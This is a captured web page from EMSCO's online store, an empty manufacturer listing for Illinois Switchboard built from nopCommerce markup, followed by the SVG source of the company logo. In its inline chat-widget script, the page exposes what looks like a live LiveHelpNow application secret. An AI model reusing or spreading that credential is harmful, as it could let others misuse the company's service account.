

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/illinois-switchboard
body_size: 6268
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-manufacturer-page><head><title>Used &amp; Refurbished Electrical Equipment Online Store | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Browse EMSCO's online store with thousands of products ranging from circuit breakers, busduct, plugs, switches, and more. Contact EMSCO for help ordering."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/a1xdwsymdv2jmccy9ecrew.styles.css?v=bYmyTC_06DYEvXBisoyIcZOvSKg"><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://www.emscomn.com/illinois-switchboard"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEOZOy9yckngs9yHdND9nsX9T5VG0cteAIKpMslXdLl77_3OrFLmoH3U_60iL_FPloqekQC6O_EzrLEY-wKL0u2fUmQOpdJBaS-_FMvkDB41zuVr_6o9FubE-d0f4jJsRGk"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="8c30cb7ef0d04ed58becbcb997f81507-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="8c30cb7ef0d04ed58becbcb997f81507-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fillinois-switchboard" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fillinois-switchboard">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="e31e58ca9abf46a0977629b60b1fb36e-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="e31e58ca9abf46a0977629b60b1fb36e-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title">Illinois Switchboard</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/manufacturer/all">Manufacturer List</a> <span class="separator">&gt;</span> Illinois Switchboard</div><div class="container"><div class="row"><div class="side-2 col-sm-12 col-md-4"><div class="left-content-panel" style="margin-top:0"><div class="left-content-panel__content"></div></div></div><div class="center-2 col-sm-12 col-md-8"><div class="page manufacturer-page catalog-page"><div class="page-body"><div class="catalog-page__contact-us">Please note that our available online inventory is only a sampling of our available in-stock inventory. If you cannot locate the product you need, <strong>please call us at 1-800-328-1842</strong>. Our sales team will be happy to find it for you.</div><div class="product-selectors"><div class="product-page-size"><select aria-label="Select number of products per page" id="products-pagesize" name="products-pagesize" onchange="setLocation(this.value)"><option value="https://www.emscomn.com/illinois-switchboard?pagesize=10">items per page 10<option selected value="https://www.emscomn.com/illinois-switchboard?pagesize=20">items per page 20<option value="https://www.emscomn.com/illinois-switchboard?pagesize=30">items per page 30</select></div><div class="product-sorting"><select aria-label="Select product sort order" id="products-orderby" name="products-orderby" onchange="setLocation(this.value)"><option selected value="https://www.emscomn.com/illinois-switchboard?orderby=0">Position<option value="https://www.emscomn.com/illinois-switchboard?orderby=5">Name: A to Z<option value="https://www.emscomn.com/illinois-switchboard?orderby=6">Name: Z to A<option value="https://www.emscomn.com/illinois-switchboard?orderby=10">Price: Low to High<option value="https://www.emscomn.com/illinois-switchboard?orderby=11">Price: High to Low<option value="https://www.emscomn.com/illinois-switchboard?orderby=15">Created on</select></div></div><div class="products-container"><div class="ajax-products-busy"><img src="/themes/emscomn/content/images/loader.gif"></div><div class="products-wrapper"></div></div></div></div></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/pyc2sf5rjj6ditslfuk5gq.scripts.js?v=gjkUG6iVzUeKpW6H7Dpj1K4DzEE"></script><script>function addPagerHandlers(){$("[data-page]").on("click",function(n){return n.preventDefault(),CatalogProducts.getProducts($(this).data("page")),!1})}$(document).ready(function(){CatalogProducts.init({ajax:!0,browserPath:"/illinois-switchboard",fetchUrl:"/manufacturer/products?manufacturerId=81"});addPagerHandlers();$(CatalogProducts).on("loaded",function(){addPagerHandlers()})})</script><script>function trackAddToCartCall(n,t,i,r,u,f,e,o){return _ss.push(["_setTransaction",{transactionID:"b53ad2c6-f981-46a2-8b25-deb6b6feb425",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"b53ad2c6-f981-46a2-8b25-deb6b6feb425",itemCode:n,productName:t,category:i,price:r,quantity:u,productURL:f,imagePath:e}]),o()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#8c30cb7ef0d04ed58becbcb997f81507-small-search-box-form").on("submit",function(n){$(this).find("#8c30cb7ef0d04ed58becbcb997f81507-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#8c30cb7ef0d04ed58becbcb997f81507-small-searchterms").focus(),n.preventDefault())});$("#8c30cb7ef0d04ed58becbcb997f81507-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#8c30cb7ef0d04ed58becbcb997f81507-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#8c30cb7ef0d04ed58becbcb997f81507-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("8c30cb7ef0d04ed58becbcb997f81507-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#e31e58ca9abf46a0977629b60b1fb36e-small-search-box-form").on("submit",function(n){$(this).find("#e31e58ca9abf46a0977629b60b1fb36e-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#e31e58ca9abf46a0977629b60b1fb36e-small-searchterms").focus(),n.preventDefault())});$("#e31e58ca9abf46a0977629b60b1fb36e-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#e31e58ca9abf46a0977629b60b1fb36e-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#e31e58ca9abf46a0977629b60b1fb36e-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("e31e58ca9abf46a0977629b60b1fb36e-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emscomn.com/Themes/EMSCOMN/Content/images/logo.svg
body_size: 3528
content:
<svg id="Group_66" data-name="Group 66" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="323.82" height="76.285" viewBox="0 0 323.82 76.285">
  <defs>
    <clipPath id="clip-path">
      <path id="Path_51" data-name="Path 51" d="M0,0H323.82V76.286H0Z" fill="#dbe2f2"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_2" data-name="Mask Group 2" transform="translate(0 0)" clip-path="url(#clip-path)">
    <path id="Path_1" data-name="Path 1" d="M74.008,0H3.416A3.416,3.416,0,0,0,0,3.416V72.87a3.416,3.416,0,0,0,3.416,3.416H74.008a3.416,3.416,0,0,0,3.416-3.416V3.416A3.416,3.416,0,0,0,74.008,0M52.754,56.348H20.873v13.69H11.765V47.267H52.754Zm.038-12.517H19.808V10.808h9.1V34.735H52.792ZM52.814,31.3H32.32v-20.5h9.109V22.214H52.814ZM65.339,56.362H56.23V47.254h9.109Zm0-12.525H56.23V34.728h9.109Zm0-12.524H56.23V22.2h9.109Z" transform="translate(0 0)" fill="#91060b"/>
    <path id="Path_2" data-name="Path 2" d="M106.568,65.786h-3.989v2.988h4.663v1.348h-6.351V60.408h6.3v1.361h-4.617v2.682h3.989Z" transform="translate(-7.547 -4.518)" fill="#dbe2f2"/>
    <path id="Path_3" data-name="Path 3" d="M110.929,68.774h4.409v1.348h-6.1V60.409h1.688Z" transform="translate(-8.171 -4.518)" fill="#dbe2f2"/>
    <path id="Path_4" data-name="Path 4" d="M122.908,65.786h-3.989v2.988h4.663v1.348h-6.351V60.408h6.3v1.361h-4.617v2.682h3.989Z" transform="translate(-8.769 -4.518)" fill="#dbe2f2"/>
    <path id="Path_5" data-name="Path 5" d="M132.968,66.949a3.507,3.507,0,0,1-1.147,2.425,3.913,3.913,0,0,1-2.662.871,3.783,3.783,0,0,1-2.045-.55,3.608,3.608,0,0,1-1.365-1.565,5.652,5.652,0,0,1-.5-2.355v-.908a5.682,5.682,0,0,1,.488-2.421,3.66,3.66,0,0,1,1.4-1.614,3.9,3.9,0,0,1,2.1-.567,3.752,3.752,0,0,1,2.589.871,3.633,3.633,0,0,1,1.141,2.465h-1.681a2.4,2.4,0,0,0-.611-1.511,2.017,2.017,0,0,0-1.438-.464,1.969,1.969,0,0,0-1.691.8,4.018,4.018,0,0,0-.6,2.36v.862a4.271,4.271,0,0,0,.563,2.4,1.871,1.871,0,0,0,1.651.827,2.183,2.183,0,0,0,1.494-.447,2.332,2.332,0,0,0,.634-1.488Z" transform="translate(-9.369 -4.507)" fill="#dbe2f2"/>
    <path id="Path_6" data-name="Path 6" d="M141.975,61.769h-3.029v8.353h-1.675V61.769h-3V60.408h7.705Z" transform="translate(-10.043 -4.518)" fill="#dbe2f2"/>
    <path id="Path_7" data-name="Path 7" d="M147.544,66.386h-1.881v3.736h-1.688V60.408h3.416a3.973,3.973,0,0,1,2.6.755,2.67,2.67,0,0,1,.913,2.183,2.739,2.739,0,0,1-.47,1.634,3,3,0,0,1-1.311,1.01l2.182,4.045v.087h-1.808Zm-1.881-1.361H147.4a1.929,1.929,0,0,0,1.334-.43,1.5,1.5,0,0,0,.48-1.178,1.6,1.6,0,0,0-.443-1.207,1.886,1.886,0,0,0-1.325-.44h-1.781Z" transform="translate(-10.769 -4.518)" fill="#dbe2f2"/>
    <rect id="Rectangle_3" data-name="Rectangle 3" width="1.681" height="9.714" transform="translate(141.832 55.89)" fill="#dbe2f2"/>
    <path id="Path_8" data-name="Path 8" d="M164.745,66.949a3.507,3.507,0,0,1-1.147,2.425,3.913,3.913,0,0,1-2.662.871,3.783,3.783,0,0,1-2.045-.55,3.608,3.608,0,0,1-1.365-1.565,5.653,5.653,0,0,1-.5-2.355v-.908a5.682,5.682,0,0,1,.488-2.421,3.66,3.66,0,0,1,1.4-1.614,3.9,3.9,0,0,1,2.1-.567,3.752,3.752,0,0,1,2.589.871,3.633,3.633,0,0,1,1.141,2.465h-1.681a2.4,2.4,0,0,0-.611-1.511,2.017,2.017,0,0,0-1.438-.464,1.969,1.969,0,0,0-1.691.8,4.018,4.018,0,0,0-.6,2.36v.862a4.271,4.271,0,0,0,.563,2.4,1.871,1.871,0,0,0,1.652.827,2.183,2.183,0,0,0,1.494-.447,2.332,2.332,0,0,0,.634-1.488Z" transform="translate(-11.745 -4.507)" fill="#dbe2f2"/>
    <path id="Path_9" data-name="Path 9" d="M172.865,60.408l2.8,7.445,2.8-7.445h2.182v9.714h-1.681v-3.2l.167-4.284-2.869,7.486h-1.207l-2.862-7.478.167,4.276v3.2h-1.681V60.408Z" transform="translate(-12.766 -4.518)" fill="#dbe2f2"/>
    <path id="Path_10" data-name="Path 10" d="M191.333,65.508a5.973,5.973,0,0,1-.493,2.505,3.736,3.736,0,0,1-1.411,1.654,4.139,4.139,0,0,1-4.217,0,3.793,3.793,0,0,1-1.428-1.645,5.774,5.774,0,0,1-.51-2.461v-.548a5.908,5.908,0,0,1,.5-2.508,3.79,3.79,0,0,1,1.421-1.664,4.146,4.146,0,0,1,4.21-.006,3.732,3.732,0,0,1,1.417,1.641,5.875,5.875,0,0,1,.507,2.492ZM189.645,65a4.245,4.245,0,0,0-.611-2.475,2.155,2.155,0,0,0-3.443,0,4.173,4.173,0,0,0-.63,2.425v.561a4.216,4.216,0,0,0,.624,2.475,2.009,2.009,0,0,0,1.731.874A1.985,1.985,0,0,0,189.041,68a4.3,4.3,0,0,0,.6-2.5Z" transform="translate(-13.709 -4.507)" fill="#dbe2f2"/>
    <path id="Path_11" data-name="Path 11" d="M200.151,61.769h-3.029v8.353h-1.675V61.769h-3V60.408h7.705Z" transform="translate(-14.395 -4.518)" fill="#dbe2f2"/>
    <path id="Path_12" data-name="Path 12" d="M209.676,65.508a5.973,5.973,0,0,1-.493,2.505,3.734,3.734,0,0,1-1.41,1.654,4.137,4.137,0,0,1-4.216,0,3.781,3.781,0,0,1-1.428-1.645,5.773,5.773,0,0,1-.511-2.461v-.548a5.907,5.907,0,0,1,.5-2.508,3.789,3.789,0,0,1,1.421-1.664,4.146,4.146,0,0,1,4.21-.006,3.73,3.73,0,0,1,1.416,1.641,5.876,5.876,0,0,1,.507,2.492ZM207.988,65a4.245,4.245,0,0,0-.61-2.475,2.154,2.154,0,0,0-3.442,0,4.166,4.166,0,0,0-.631,2.425v.561a4.217,4.217,0,0,0,.624,2.475,2.009,2.009,0,0,0,1.73.874A1.989,1.989,0,0,0,207.386,68a4.3,4.3,0,0,0,.6-2.5Z" transform="translate(-15.081 -4.507)" fill="#dbe2f2"/>
    <path id="Path_13" data-name="Path 13" d="M215.713,66.386h-1.881v3.736h-1.688V60.408h3.416a3.973,3.973,0,0,1,2.6.755,2.67,2.67,0,0,1,.913,2.183,2.739,2.739,0,0,1-.47,1.634,3,3,0,0,1-1.311,1.01l2.182,4.045v.087h-1.808Zm-1.881-1.361h1.735a1.929,1.929,0,0,0,1.334-.43,1.5,1.5,0,0,0,.48-1.178,1.6,1.6,0,0,0-.443-1.207,1.886,1.886,0,0,0-1.325-.44h-1.781Z" transform="translate(-15.868 -4.518)" fill="#dbe2f2"/>
    <path id="Path_14" data-name="Path 14" d="M230.075,67.609a1.172,1.172,0,0,0-.451-.987,5.385,5.385,0,0,0-1.625-.7,7.871,7.871,0,0,1-1.868-.787,2.5,2.5,0,0,1-1.328-2.175,2.367,2.367,0,0,1,.958-1.935,3.875,3.875,0,0,1,2.485-.761,4.2,4.2,0,0,1,1.808.374A2.965,2.965,0,0,1,231.3,61.7a2.726,2.726,0,0,1,.453,1.531h-1.681a1.521,1.521,0,0,0-.477-1.191,1.967,1.967,0,0,0-1.364-.43,2.054,2.054,0,0,0-1.284.353,1.174,1.174,0,0,0-.457.987,1.068,1.068,0,0,0,.493.891,5.686,5.686,0,0,0,1.628.693,7.494,7.494,0,0,1,1.821.768,2.887,2.887,0,0,1,1.008.987,2.567,2.567,0,0,1,.32,1.3,2.311,2.311,0,0,1-.931,1.931,4.033,4.033,0,0,1-2.525.717,4.737,4.737,0,0,1-1.938-.39,3.251,3.251,0,0,1-1.374-1.077,2.687,2.687,0,0,1-.49-1.6h1.688a1.571,1.571,0,0,0,.548,1.281,2.394,2.394,0,0,0,1.567.453,2.074,2.074,0,0,0,1.324-.357,1.15,1.15,0,0,0,.444-.944" transform="translate(-16.793 -4.507)" fill="#dbe2f2"/>
    <path id="Path_15" data-name="Path 15" d="M241.042,60.408V66.9a3.154,3.154,0,0,1-.991,2.452,4.341,4.341,0,0,1-5.287.013,3.167,3.167,0,0,1-.981-2.471V60.408h1.681v6.5a2.066,2.066,0,0,0,.493,1.488,1.928,1.928,0,0,0,1.454.514q1.948,0,1.948-2.055V60.408Z" transform="translate(-17.487 -4.518)" fill="#dbe2f2"/>
    <path id="Path_16" data-name="Path 16" d="M245.265,66.519v3.6h-1.688V60.408h3.716a3.758,3.758,0,0,1,2.585.848,2.852,2.852,0,0,1,.958,2.244,2.758,2.758,0,0,1-.937,2.224,3.939,3.939,0,0,1-2.626.795Zm0-1.361h2.028a2,2,0,0,0,1.374-.424,1.554,1.554,0,0,0,.474-1.224,1.68,1.68,0,0,0-.48-1.257,1.852,1.852,0,0,0-1.32-.484h-2.075Z" transform="translate(-18.219 -4.518)" fill="#dbe2f2"/>
